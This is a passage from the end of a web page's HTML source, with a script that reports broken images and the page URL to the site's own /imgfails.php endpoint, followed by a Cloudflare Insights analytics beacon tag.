        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7733c8630d4c458ea43c536fc76f653b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
